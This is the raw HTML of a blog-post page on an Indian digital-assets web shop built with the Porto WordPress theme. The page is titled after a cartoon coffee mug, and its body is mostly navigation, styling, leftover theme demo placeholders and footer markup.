	</div><a aria-label="Welcome" class="porto-sicon-box-link" href="https://www.portotheme.com/wordpress/porto/shop35-soft/my-account/" title='Log In'><div class="porto-sicon-box  vc_custom_1702962494070 mb-0 d-none d-sm-flex ml-lg-0 ml-auto pr-2  wpb_custom_c22fc251d1be3f00cb9bda6aa79b5299 style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style="color:#333333;font-size:29px;"><i class="porto-icon-user-2"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="margin-bottom:0px;">Welcome</h3><p style="color:#282d3b;">Sign In / Register</p></div> <!-- header --></div><!-- porto-sicon-box --></a>		<div id="mini-cart" aria-haspopup="true" class="mini-cart minicart-arrow-alt minicart-offcanvas wpb_custom_5387d2c4428b36c2f23d0cbf0a886e81 ml-sm-0 ml-auto pl-1 wpb_style_518421e732405595f15b77a7ccb72a48">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon porto-icon-cart-thick"></i><span class="cart-items">0</span></span><span class="cart-items-text">0</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
		<div class="minicart-overlay"><svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><g id="cross"><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="7" y2="25"/><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="25" y2="7"/></g></svg></div>		</div>
		</div></div></div></div></div><div class="vc_row wpb_row top-row d-none d-lg-block vc_custom_1659579818508 header-main vc_row-has-fill porto-inner-container wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="porto-wrap-container container"><div class="row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div id="main-toggle-menu" class="wpb_custom_caaa30d974c100f00ddfdf1a53710c0c  vc_custom_1725281041263 show-hover closed"><div class="menu-title closed"><div class="toggle"></div>All Departments</div><div class="toggle-menu-wrap side-nav-wrap"><ul id="menu-main-menu" class="sidebar-menu"><li id="nav-menu-item-14140" class="menu-item menu-item-type-custom menu-item-object-custom  narrow "><a href="https://www.thegreatindianshop.com/product-category/rs-99-store/">Rs.99 Store</a></li>
<li id="nav-menu-item-14135" class="menu-item menu-item-type-custom menu-item-object-custom  narrow "><a href="https://www.thegreatindianshop.com/product-category/business-letter-head/">Business Letter Head</a></li>
<li id="nav-menu-item-14139" class="menu-item menu-item-type-custom menu-item-object-custom  narrow "><a href="https://www.thegreatindianshop.com/product-category/powerpoint-presentation/">Powerpoint Presentations</a></li>
<li id="nav-menu-item-14141" class="menu-item menu-item-type-custom menu-item-object-custom  narrow "><a href="https://www.thegreatindianshop.com/product-category/trifold-brochures/">Trifold Brochures</a></li>
<li id="nav-menu-item-14136" class="menu-item menu-item-type-custom menu-item-object-custom  narrow "><a href="https://www.thegreatindianshop.com/product-category/instagram-bundle/">Instagram Bundle</a></li>
<li id="nav-menu-item-14137" class="menu-item menu-item-type-custom menu-item-object-custom  narrow "><a href="https://www.thegreatindianshop.com/product-category/logo-designs/">Logo Designs</a></li>
<li id="nav-menu-item-14138" class="menu-item menu-item-type-custom menu-item-object-custom  narrow "><a href="https://www.thegreatindianshop.com/product-category/png-files/">PNG Files</a></li>
</ul></div></div><ul id="menu-secondary-menu" class="wpb_custom_b00754b80966346e503e01a408077a5f mr-auto secondary-menu main-menu mega-menu menu-flat show-arrow"><li id="nav-menu-item-14143" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.thegreatindianshop.com/about-us/">About Us</a></li>
<li id="nav-menu-item-14161" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.thegreatindianshop.com/shop/">Shop</a></li>
</ul><a aria-label="Special Offers" class="porto-sicon-box-link" href="#"><div class="porto-sicon-box  vc_custom_1702962452394 mb-0 d-none d-xl-flex  wpb_custom_669e10d1ceb00d6438472909648d5851 style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style="color:#282d3b;font-size:29px;"><i class="porto-icon-percent-shape"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="margin-bottom:2px;">Special Offers</h3></div> <!-- header --></div><!-- porto-sicon-box --></a></div></div></div></div></div></div></div></header>

									</div>
				<!-- end header wrapper -->
			
			
			
		<div id="main" class="column2 column2-left-sidebar wide clearfix"><!-- main -->

			<div class="container-fluid">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-9">

					<section class="page-top wide page-header-6">
	<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12 clearfix">
			<div class="pt-right d-none">
								<h1 class="page-title">NH10 Designs Printed Cartoon Coffee Mug Cartoon Mugs For Kids Girls Boys Friends Best Birthday Gift Return Gifts Animated Cartoon Tea Coffee Cups For Cartoon Lover (Microwave Safe Ceramic Coffee Mug-350ml) &#8211; DCWOWM 129</h1>
							</div>
							<div class="breadcrumbs-wrap pt-left">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.thegreatindianshop.com" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.thegreatindianshop.com/blog/"><span itemprop="name">Blog</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.thegreatindianshop.com/category/uncategorized/"><span itemprop="name">Uncategorized</span></a><meta itemprop="position" content="3" /><i class="delimiter delimiter-2"></i></li><li>NH10 Designs Printed Cartoon Coffee Mug Cartoon Mugs For Kids Girls Boys Friends Best Birthday Gift Return Gifts Animated Cartoon Tea Coffee Cups For Cartoon Lover (Microwave Safe Ceramic Coffee Mug-350ml) &#8211; DCWOWM 129</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	<div class="porto-block" data-id="3635"><style>.vc_custom_1654138063754{margin-top: 22px !important;margin-bottom: 19px !important;}.vc_custom_1655769882049{margin-bottom: 35px !important;}.vc_custom_1654136405436{margin-top: 45px !important;margin-bottom: 39px !important;}.wpb_custom_e1a16c2e826d507a65c08cc8f77dc3cd .thumbnail-wrapper .porto-carousel{margin-bottom: 10px;}.wpb_custom_befa5b65a2aaa2d6cf43c373bdc046d8 .owl-dots:not(.disabled){display: block !important;}.wpb_custom_e1a16c2e826d507a65c08cc8f77dc3cd .owl-item:not(.active){opacity: 0.5}.wpb_custom_991fda299c1b60e320f2d4ad3a9d6c00 .post-share h3{letter-spacing:-0.98px;}.wpb_custom_991fda299c1b60e320f2d4ad3a9d6c00 .post-share > span{letter-spacing:-0.98px;}.wpb_custom_5c6766c2269b162769b07f343f9f9b61 .post-author h3{letter-spacing:-.98px;}.wpb_custom_0e0c2786a6bda581229e3461c1b59296 .comment-respond{margin-top: 46px;}.wpb_custom_0e0c2786a6bda581229e3461c1b59296 .comment-respond .comment-reply-title{margin-bottom: 18px;font-weight:600;letter-spacing:-.98px;}.wpb_custom_befa5b65a2aaa2d6cf43c373bdc046d8 .owl-item:not(.active){opacity: 0.5}.wpb_custom_99ccb10b7bd93008c475b77fd57e3490{font-weight:600;}.wpb_custom_99ccb10b7bd93008c475b77fd57e3490 > span{color: #212529;}.wpb_custom_99ccb10b7bd93008c475b77fd57e3490 > span i{color: #212529;}.wpb_custom_99ccb10b7bd93008c475b77fd57e3490 > span a{color: #212529;}.wpb_custom_c5d08df947530a8eb5b9e4d866fc483a{font-weight:600;}</style><a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2019/09/30/post-format-standard-2/" aria-label="post image">
						<img class="porto-lazyload" width="265" height="198" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x74.jpg" data-oi="//sw-themes.com/porto_dummy/wp-content/uploads/2019/09/shop1_post3.jpg" alt="" decoding="async" />													
								</a>
										<style>.elementor-element-fa25fa6 .format { display: inline-block; margin: 0; }</style>
									<style>.porto-u-7cde7bb859728a21207628191890e260.porto-u-heading{text-align:left}</style>					
<style>.elementor-element-940e898 .meta-like span > i { display: inline-block; }</style>
							By
					<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/author/porto_admin/" title="Posts by John Doe" rel="author">John Doe</a>		
<style>.elementor-element-7799b7c .meta-like span > i { display: inline-block; }</style>
					<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/category/articles/" rel="category tag">Articles</a>, <a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/category/fashion/" rel="category tag">Fashion</a>, <a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/category/news/" rel="category tag">News</a>		
<style>.elementor-element-3eeb97b .meta-like span > i { display: inline-block; }</style>
					<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2019/09/30/post-format-standard-2/#comments">1 Comment</a>		
					Share:
							<a href="https://www.facebook.com/sharer.php?u=http://sw-themes.com/porto_dummy/2019/09/30/post-format-standard-2/" target="_blank" rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Facebook">Facebook</a>
		<a href="https://twitter.com/intent/tweet?text=Fashion+Trends&amp;url=http://sw-themes.com/porto_dummy/2019/09/30/post-format-standard-2/" target="_blank" rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="X">Twitter</a>
		<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=http://sw-themes.com/porto_dummy/2019/09/30/post-format-standard-2/&amp;title=Fashion+Trends" target="_blank" rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="LinkedIn">LinkedIn</a>
		<a href="https://pinterest.com/pin/create/button/?url=http://sw-themes.com/porto_dummy/2019/09/30/post-format-standard-2/&amp;media=https://www.thegreatindianshop.com/wp-content/uploads/2019/09/shop1_post3.jpg" target="_blank" rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Pinterest">Pinterest</a>
		<a href="mailto:?subject=Fashion+Trends&amp;body=http://sw-themes.com/porto_dummy/2019/09/30/post-format-standard-2/" target="_blank" rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Email">Email</a>
					<h3>Author</h3>
			<img alt='' src="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png" data-oi='https://secure.gravatar.com/avatar/7a2bb5e1cdc8a5ac3bb113771b6a8b50?s=80&#038;d=mm&#038;r=g' srcset="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png 100w" data-srcset='https://secure.gravatar.com/avatar/7a2bb5e1cdc8a5ac3bb113771b6a8b50?s=160&#038;d=mm&#038;r=g 2x' class='porto-lazyload avatar avatar-80 photo' height='80' width='80' decoding='async'/>		
		<p><strong><a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/author/porto_admin/" title="Posts by John Doe" rel="author">John Doe</a></strong></p>
		<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nam viverra euismod odio, gravida pellentesque urna varius vitae. Sed dui lorem, adipiscing in adipiscing et, interdum nec metus. Mauris ultricies, justo eu convallis placerat, felis enim ornare.</p>
					<h2>Related</h2>					<h2>Posts</h2>					<style scope="scope">.page-wrapper .porto-gb-af832b913c255565c10389e16504bf06{padding-top:0px;padding-bottom:0px;}.page-wrapper .porto-gb-0c30a80b0b5352d3ceadb279597c90a2{margin-bottom:17px;}.porto-gb-b8c5c1a012c2ad0920ecad1eb5d50431{font-size:13px;--porto-fs:13px;text-transform:uppercase;}.page-wrapper .porto-gb-c7556746a38fde438c1ce0b681292e22{margin-bottom:10px;}.porto-gb-c7556746a38fde438c1ce0b681292e22,.porto-gb-c7556746a38fde438c1ce0b681292e22 p{font-size:19px;--porto-fs:19px;font-weight:600;}.page-wrapper .porto-gb-994ea2cec45484df76bd1c57aa62b474{border-style:solid;border-width:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.porto-gb-994ea2cec45484df76bd1c57aa62b474{font-size:12.6px;--porto-fs:12.6px;font-weight:600;text-transform:uppercase;}.related-post .porto-tb-meta i { font-size: 16px;}
.related-post .btn:focus { box-shadow: none;}
.related-post .post-title:hover { color: var(--porto-primary-color);}</style>
<a aria-label="post featured image" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-standard/"><img class="porto-lazyload" width="450" height="231" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x51.jpg" data-oi="//sw-themes.com/porto_dummy/wp-content/uploads/2019/09/shop1_post1-450x231.jpg" alt="" decoding="async" /></a>
February 26, 2018
<h3 style=""><a aria-label="Post Title" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-standard/">Post Format Standard</a></h3>
<a aria-label="button" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-standard/">Read More</a>
<a aria-label="post featured image" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-image/"><img loading="lazy" class="porto-lazyload" width="450" height="231" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x51.jpg" data-oi="//sw-themes.com/porto_dummy/wp-content/uploads/2019/09/shop1_post4-450x231.jpg" alt="" decoding="async" /></a>
February 26, 2018
<h3 style=""><a aria-label="Post Title" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-image/">Post Format Image</a></h3>
<a aria-label="button" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-image/">Read More</a>
June 13, 2016
<h3 style=""><a aria-label="Post Title" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2016/06/13/etiam-laoreet-sem-eget-eros-rhoncus-5/">Etiam laoreet sem</a></h3>
<a aria-label="button" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2016/06/13/etiam-laoreet-sem-eget-eros-rhoncus-5/">Read More</a></div>		

</div><!-- end main content -->

<div class="sidebar-overlay"></div>	<div class="col-lg-3 sidebar porto-blog-sidebar left-sidebar mobile-sidebar"><!-- main sidebar -->
				<div data-plugin-sticky data-plugin-options="{&quot;autoInit&quot;: true, &quot;minWidth&quot;: 992, &quot;containerSelector&quot;: &quot;.main-content-wrap&quot;,&quot;autoFit&quot;:true, &quot;paddingOffsetBottom&quot;: 10}">
							<div class="sidebar-toggle"><i class="fa"></i></div>
				<div class="sidebar-content">
						<aside id="block-widget-5" class="widget widget-block">			<div class="block">
				<div class="porto-block" data-id="3172"><style>.vc_custom_1705532882914{padding-top: 15.5px !important;padding-right: 13px !important;padding-bottom: 15.5px !important;padding-left: 13px !important;}@media (min-width: 992px) {
    .left-sidebar.col-lg-3 { padding-top: 20px; width: 280px; border-right: 1px solid #e7e7e7; }
    .main-content.col-lg-9 { width: calc(100% - 280px); }
    .sidebar-menu .wide .popup>.inner { padding: 20px; }
    .main-sidebar-menu li.side-menu-sub-title:not(:first-child) { margin-top: 20px; }
}
.custom-arrow-ps .sidebar-menu > li.menu-item > .arrow { top: 4px; }
.sidebar-menu>li.menu-item>a { border-top-width: 0; }

/*mega */
.d-menu-lg-none > a { display: none !important; }
.sidebar-menu .wide li.side-menu-sub-title { padding-top: 0; }
.side-menu-sub-title > a > i { display: block; font-size: 3.5rem !important; color: #ccc; }
.side-menu-sub-title > a > i:before { margin: 1.5rem 0; }
.side-menu-sub-title > a { font-size: .875rem !important; color: #222529 !important; padding-top: 0 !important; padding-bottom: 5px !important; display: block !important; }
.side-menu-sub-title > a, .sidebar-menu .wide li.sub > a { text-transform: uppercase; font-weight: 700; }
.main-sidebar-menu .inner>.sub-menu { flex-wrap: wrap; }
.menu-block>a, .menu-block p { display: none !important; }
.custom-garden-block .menu-block { height: calc( 100% + 20px ); padding: 20px 20px 0 20px; margin: -20px -20px 0 0; background: #f4f4f4; }
.menu-section-dark .side-menu-sub-title > a { color: #fff !important; }
.menu-section-dark .popup::before { border-right-color: #232429 !important; }
.main-sidebar-menu .wide.menu-section-dark li.menu-item li.menu-item > a { color: #bcbdbd; line-height: 20px; text-transform: capitalize; font-weight: 400; }
.main-sidebar-menu .wide li.sub li.menu-item>ul.sub-menu { padding-left: 0; }
.sidebar-menu .wide li.sub li.menu-item>a { margin-left: -18px; }
.sidebar-menu .wide li.sub > a { margin-left: -10px; }
@media (max-width: 991px) {
    .sidebar-menu .wide .popup, .right-sidebar .sidebar-menu .wide .popup { margin: 0 20px; }
    .menu-section-dark .popup>.inner { background-image: none !important; }
    .menu-section-dark .side-menu-sub-title > a { color: #222529 !important; }
    .main-sidebar-menu .wide.menu-section-dark li.menu-item li.menu-item > a { color: #777; }
    .bgimg-none { background-image: none !important; }
    .d-menu-lg-none > a { display: block !important; }
    .mobile-menu .side-menu-sub-title > a { color: #fff !important; }
}</style><div class="vc_row wpb_row row top-row wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><h3 style="font-size: 16px;color: var(--porto-primary-color);line-height: 1;font-weight:700;letter-spacing:-0.16px" class="vc_custom_heading vc_do_custom_heading mb-0 m-t-xs vc_custom_1705532882914 wpb_custom_aa365bd5046e8294520b4e73732b9d15 align-left" >Specials and Offers</h3></div></div></div></div>			</div>
		</aside>		</div>
				</div>
					</div><!-- end main sidebar -->


	</div>
	</div>

					
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

															<footer id="footer" class="footer footer-builder"><div class="porto-block" data-id="3141"><div class="container-fluid"><style>.vc_custom_1670381181491{padding-top: 75px !important;padding-bottom: 75px !important;background-color: #ffffff !important;}.vc_custom_1640732421815{background-color: #333333 !important;}.vc_custom_1769165779214{padding-top: 24px !important;padding-bottom: 24px !important;background-color: #ffffff !important;}.vc_custom_1670381227680{margin-top: -1px !important;margin-bottom: -1px !important;border-bottom-width: 1px !important;border-bottom-color: rgba(255,255,255,0.2) !important;border-bottom-style: solid !important;}.vc_custom_1670380334405{padding-bottom: 6px !important;}.wpb_custom_74c312c6382c672d88415152636ca045 .porto-sicon-title{color: #ffffff;}.wpb_custom_74c312c6382c672d88415152636ca045.porto-sicon-mobile{--porto-infobox-mpos-align: center;}.footer-links { margin-bottom: 3.625rem; padding-left: 0; list-style: none;  }
.footer-links li { font-size: 13px; line-height: 35px; }
#footer .footer-links a:not(:hover) { color: #777; }
.custom-f-br .vc_column-inner { border-top: 1px solid #e7e7e7; }
.payment-icons .payment-icon { filter: unset; background-color: #fff; border: 1px solid #e7e7e7; }.footer-middle a { color: inherit; }
	.footer-middle .custom-link-hover-white a:hover { color: #fff; }
	.w-90 img { width: 90px !important; }
	.w-110 img { width: 110px !important; }
	.w-140 img { width: 140px !important; }
	@media (min-width: 576px) { .custom-svg-3 { bottom: -150px; width: 80px; } }
	@media (min-width: 1440px) { .custom-svg-3 { bottom: -222px; width: 150px; } }</style><div class="vc_row wpb_row row top-row vc_custom_1670381181491 vc_row-has-fill vc_row-o-content-middle vc_row-flex wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f" data-appear-animation="fadeInUp" data-appear-animation-delay="200"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element mb-0" >
		<div class="wpb_wrapper">
			<svg class="custom-svg-3 d-none d-sm-block end-0 position-absolute" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 193 495">
						<path fill="#1C5FA8" d="M193,25.73L18.95,247.93c-13.62,17.39-10.57,42.54,6.82,56.16L193,435.09V25.73z"></path>
						<path fill="none" stroke="#FFF" stroke-width="1.5" stroke-miterlimit="10" d="M196,53.54L22.68,297.08c-12.81,18-8.6,42.98,9.4,55.79L196,469.53V53.54z"></path>
					</svg>
		</div>
	</div>
</div></div></div><div class="vc_row wpb_row row top-row pb-5 vc_custom_1640732421815 vc_row-has-fill wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="vc_row wpb_row vc_inner pt-5 pb-5 vc_custom_1670381227680 vc_row-has-fill mx-0"><div class="porto-wrap-container container"><div class="row"><div class="py-3 vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner"><div class="porto-sicon-box mb-0  wpb_custom_74c312c6382c672d88415152636ca045 style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style="color:#ffffff;font-size:45px;margin-right:7px;"><i class="porto-icon-map-location"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-weight:700;font-size:18.9px;color:#ffffff;line-height:1;letter-spacing:0px;margin-bottom:8px;">Address</h3><p style="font-weight:300;font-size:15.12px;line-height:1.4;color:#ffffff;">India</p></div> <!-- header --></div><!-- porto-sicon-box --></div></div><div class="py-3 vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner"><div class="porto-sicon-box custom-footer-call mb-0  wpb_custom_74c312c6382c672d88415152636ca045 style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style="color:#ffffff;font-size:40px;margin-right:12px;"><i class="porto-icon-phone-1"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-weight:700;font-size:18.9px;color:#ffffff;line-height:1;letter-spacing:0px;margin-bottom:10px;">Email Us Now</h3><p style="font-weight:400;font-size:15.12px;line-height:1.4;color:#ffffff;">thegreatishop@gmail.com</p></div> <!-- header --></div><!-- porto-sicon-box --></div></div><div class="py-3 vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner"><div class="porto-sicon-box mb-0 custom-footer-call  wpb_custom_74c312c6382c672d88415152636ca045 style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style="color:#ffffff;font-size:45px;margin-right:5px;"><i class="porto-icon-support"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-weight:700;font-size:18.9px;color:#ffffff;line-height:1;letter-spacing:0px;margin-bottom:10px;">24/7 Assistance</h3><p style="font-weight:400;font-size:15.12px;line-height:1.4;color:#ffffff;">thegreatishop@gmail.com</p></div> <!-- header --></div><!-- porto-sicon-box --></div></div></div></div></div><div class="vc_row wpb_row vc_inner py-4 my-5 footer-middle vc_row-o-equal-height vc_row-o-content-middle vc_row-flex mx-0"><div class="porto-wrap-container container"><div class="row align-items-center"><div class="mb-5 mb-lg-0 vc_column_container col-md-6 col-lg-3"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_center wpb_content_element   mb-0 text-center text-md-start text-lg-center wpb_custom_81a4f7ef9830bf958462581aa01150fb" data-appear-animation="fadeIn" data-appear-animation-delay="200"><div class="wpb_wrapper">
			
			<a href="http://sw-themes.com/porto_dummy/" target="_self" aria-label="Zoom the image"><div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" class="porto-lazyload vc_single_image-img " src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x31.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2025/09/The-Great-India-Shop-800x250.png" width="800" height="250" alt="TGIS Logo" title="TGIS Logo" /></div></a>
		</div>
	</div>
</div></div><div class="mb-5 mb-lg-0 vc_column_container col-md-6 col-lg-3 vc_custom_1670380334405"><div class="wpb_wrapper vc_column-inner"><h2 style="font-size: 17.01px;color: #ffffff;line-height: 18px;font-weight:700;letter-spacing:-0.8505px" class="vc_custom_heading vc_do_custom_heading mb-4 text-center text-md-start wpb_custom_aa365bd5046e8294520b4e73732b9d15 align-left" >The Great Indian Shop</h2></div></div><div class="mb-5 mb-md-0 vc_column_container col-md-6 col-lg-2"><div class="wpb_wrapper vc_column-inner"><div class="porto-u-heading mb-0 text-center text-md-start custom-link-hover-white  wpb_custom_95aa9a11c17ad45cfabaf210d84ee7cc porto-u-ad87e2eaf3f9c495180fe0156ddf3eb0 "><div class="porto-u-main-heading"><h2   style="font-weight:700;color:#ffffff;margin-bottom: 24px;font-size:17.01px;line-height:18px;letter-spacing:-0.8505px;">Our Products</h2></div><div class="porto-u-sub-heading" style="color: #888888;"></p>
<ul>
<li><a href="https://www.thegreatindianshop.com/product-category/business-letter-head/" target="_blank" rel="noopener">Business Letterhead</a></li>
<li><a href="https://www.thegreatindianshop.com/product-category/powerpoint-presentation/" target="_blank" rel="noopener">Powerpoint Presentations</a></li>
<li><a href="https://www.thegreatindianshop.com/product-category/trifold-brochures/" target="_blank" rel="noopener">Trifold Brochures</a></li>
<li><a href="https://www.thegreatindianshop.com/product-category/instagram-bundle/" target="_blank" rel="noopener">Instagram Bundle</a></li>
<li><a href="https://www.thegreatindianshop.com/product-category/logo-designs/" target="_blank" rel="noopener">Logo Designs</a></li>
<li><a href="https://www.thegreatindianshop.com/product-category/png-files/" target="_blank" rel="noopener">PNG Files</a></li>
</ul>
<p></div><style>.porto-u-ad87e2eaf3f9c495180fe0156ddf3eb0.porto-u-heading{text-align:left}</style></div></div></div><div class="align-self-start offset-lg-1 vc_column_container col-md-6 col-lg-3"><div class="wpb_wrapper vc_column-inner"><div class="porto-u-heading mb-0 text-center text-md-start  wpb_custom_95aa9a11c17ad45cfabaf210d84ee7cc porto-u-ad87e2eaf3f9c495180fe0156ddf3eb0 "><div class="porto-u-main-heading"><h2   style="font-weight:700;color:#ffffff;margin-bottom: 24px;font-size:17.01px;line-height:18px;letter-spacing:-0.8505px;">The Great Indian Shop</h2></div><div class="porto-u-sub-heading" style="color: #888888;"></p>
<ul class="list list-unstyled list-inline custom-list-style-1 mb-0">
<li class="line-height-md p-b-sm mb-0">Online Digital Assets Library</li>
</ul>
<p></div><style>.porto-u-ad87e2eaf3f9c495180fe0156ddf3eb0.porto-u-heading{text-align:left}</style></div><div class="porto-separator   mb-0"><hr class="separator-line  wpb_content_element align_center solid" style="background-color:#46474a;"></div><div class="porto-separator   mb-0"><hr class="separator-line  wpb_content_element align_center solid" style="background-color:#46474a;"></div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row row top-row vc_custom_1769165779214 vc_row-has-fill wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><h2 style="font-size: 12.6px;color: #555555;line-height: 26px;text-align: center;font-weight:400;letter-spacing:0" class="vc_custom_heading vc_do_custom_heading mb-0 py-2 wpb_custom_aa365bd5046e8294520b4e73732b9d15" ><a href="https://www.thegreatindianshop.com/">www.thegreatindianshop.com © 2026. All Rights Reserved.</a></h2></div></div></div></div></div></footer>
					
				</div>
				<div class="porto-sticky-navbar has-ccols ccols-1 d-sm-none">
					<div class="sticky-icon link-shop">
			<a href="https://www.thegreatindianshop.com/shop/">
				<i class="porto-icon-bars"></i>
				<span class="label">categories</span>
			</a>
		</div>
				</div>
			
					
	</div><!-- end wrapper -->
	
<div class="panel-overlay" ></div>
<a href="#" role="button" aria-label="Close the Mobile Menu" class="side-nav-panel-close"><svg width="1.5rem" height="1.5rem" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><g id="cross"><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="7" y2="25"/><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="25" y2="7"/></g></svg></a>
<div id="side-nav-panel" class="">

		<form action="https://www.thegreatindianshop.com/" method="get"
		class="searchform search-layout-advanced">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
							<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
			</form>
	<div class="menu-wrap"><ul id="menu-main-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-14140" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.thegreatindianshop.com/product-category/rs-99-store/">Rs.99 Store</a></li>
<li id="accordion-menu-item-14135" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.thegreatindianshop.com/product-category/business-letter-head/">Business Letter Head</a></li>
<li id="accordion-menu-item-14139" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.thegreatindianshop.com/product-category/powerpoint-presentation/">Powerpoint Presentations</a></li>
<li id="accordion-menu-item-14141" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.thegreatindianshop.com/product-category/trifold-brochures/">Trifold Brochures</a></li>
<li id="accordion-menu-item-14136" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.thegreatindianshop.com/product-category/instagram-bundle/">Instagram Bundle</a></li>
<li id="accordion-menu-item-14137" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.thegreatindianshop.com/product-category/logo-designs/">Logo Designs</a></li>
<li id="accordion-menu-item-14138" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.thegreatindianshop.com/product-category/png-files/">PNG Files</a></li>
</ul></div><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/profile.php?id=61552388170336" aria-label="Facebook" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/thegreatindianshop/" aria-label="Instagram" title="Instagram"></a>
		</div></div>
<script type="speculationrules">
